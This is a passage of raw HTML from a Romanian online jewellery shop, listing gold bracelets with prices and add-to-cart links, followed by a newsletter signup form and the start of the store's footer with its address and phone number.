<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2022/01/elegance-shop-bijuterie-iasi-bratara-tennis-pietre-multicolore-4.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-tennis-aur-alb-pietre-multicolore-b358/" data-id="40897" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-tennis-aur-alb-pietre-multicolore-b358/">Brățară tennis din aur alb cu pietre multicolore B358</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.022,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=40897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40897" data-product_sku="B0358AAZ" aria-label="Adaugă în coș: &amp;lbquo;Brățară tennis din aur alb cu pietre multicolore B358&rdquo;" rel="nofollow" data-success_message="&bdquo;Brățară tennis din aur alb cu pietre multicolore B358&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40897" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:40897,&quot;item_id&quot;:40897,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 tennis din aur alb cu pietre multicolore B358&quot;,&quot;sku&quot;:&quot;B0358AAZ&quot;,&quot;price&quot;:2022,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:40897,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-tennis-aur-alb-pietre-multicolore-b358\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-38031 status-publish last instock product_cat-bratari product_tag-personalizat-prin-gravura has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="38031"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-cu-buburuze-din-aur-galben-b332/" class="product-image-link" aria-label="Bratara cu buburuze din aur galben B332">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1000x1000.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1024x1024.jpg 1024w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1200x1200.jpg 1200w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670.jpg 1500w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-1000x1000.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-1024x1024.jpg 1024w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-1200x1200.jpg 1200w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2021/03/SPP9670-1.jpg 1500w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-cu-buburuze-din-aur-galben-b332/" data-id="38031" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-cu-buburuze-din-aur-galben-b332/">Bratara cu buburuze din aur galben B332</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>992,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=38031" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38031" data-product_sku="B0332AG" aria-label="Adaugă în coș: &amp;lbquo;Bratara cu buburuze din aur galben B332&rdquo;" rel="nofollow" data-success_message="&bdquo;Bratara cu buburuze din aur galben B332&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38031" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38031,&quot;item_id&quot;:38031,&quot;item_name&quot;:&quot;Bratara cu buburuze din aur galben B332&quot;,&quot;sku&quot;:&quot;B0332AG&quot;,&quot;price&quot;:992,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:38031,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-cu-buburuze-din-aur-galben-b332\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-36703 status-publish first instock product_cat-bratari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="36703"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-cu-stelute-aur-galben-14k-b0320/" class="product-image-link" aria-label="Bratara cu stelute si zirconiu negru aur galben 14k B0320">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2020/12/elegance-shop-bratara-din-aur-bijuterie-iasi-stelute-bobite-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-cu-stelute-aur-galben-14k-b0320/" data-id="36703" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-cu-stelute-aur-galben-14k-b0320/">Bratara cu stelute si zirconiu negru aur galben 14k B0320</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>651,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=36703" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36703" data-product_sku="B0320AG" aria-label="Adaugă în coș: &amp;lbquo;Bratara cu stelute si zirconiu negru aur galben 14k B0320&rdquo;" rel="nofollow" data-success_message="&bdquo;Bratara cu stelute si zirconiu negru aur galben 14k B0320&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36703" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36703,&quot;item_id&quot;:36703,&quot;item_name&quot;:&quot;Bratara cu stelute si zirconiu negru aur galben 14k B0320&quot;,&quot;sku&quot;:&quot;B0320AG&quot;,&quot;price&quot;:651,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:36703,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-cu-stelute-aur-galben-14k-b0320\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-7222 status-publish last instock product_cat-bratari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7222"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-piatra-b13/" class="product-image-link" aria-label="Brățară șnur roșu și Fluture aur galben cu piatră B13">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip-5-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-piatra-b13/" data-id="7222" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-piatra-b13/">Brățară șnur roșu și Fluture aur galben cu piatră B13</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>608,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=7222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7222" data-product_sku="B0013SAG" aria-label="Adaugă în coș: &amp;lbquo;Brățară șnur roșu și Fluture aur galben cu piatră B13&rdquo;" rel="nofollow" data-success_message="&bdquo;Brățară șnur roșu și Fluture aur galben cu piatră B13&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7222" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7222,&quot;item_id&quot;:7222,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 \u0219nur ro\u0219u \u0219i Fluture aur galben cu piatr\u0103 B13&quot;,&quot;sku&quot;:&quot;B0013SAG&quot;,&quot;price&quot;:608,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:7222,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-snur-rosu-si-fluture-aur-galben-cu-piatra-b13\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-7216 status-publish first instock product_cat-bratari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7216"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-pietre-b10/" class="product-image-link" aria-label="Brățară șnur roșu și Fluture aur galben cu pietre B10">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluture-tip2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/04/bratara-lucky-charm-fluturi1-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-pietre-b10/" data-id="7216" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/bratara-snur-rosu-si-fluture-aur-galben-cu-pietre-b10/">Brățară șnur roșu și Fluture aur galben cu pietre B10</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>632,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=7216" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7216" data-product_sku="B0010SAG" aria-label="Adaugă în coș: &amp;lbquo;Brățară șnur roșu și Fluture aur galben cu pietre B10&rdquo;" rel="nofollow" data-success_message="&bdquo;Brățară șnur roșu și Fluture aur galben cu pietre B10&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7216" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:7216,&quot;item_id&quot;:7216,&quot;item_name&quot;:&quot;Br\u0103\u021bar\u0103 \u0219nur ro\u0219u \u0219i Fluture aur galben cu pietre B10&quot;,&quot;sku&quot;:&quot;B0010SAG&quot;,&quot;price&quot;:632,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bratari&quot;,&quot;id&quot;:7216,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/bratara-snur-rosu-si-fluture-aur-galben-cu-pietre-b10\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768844252" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
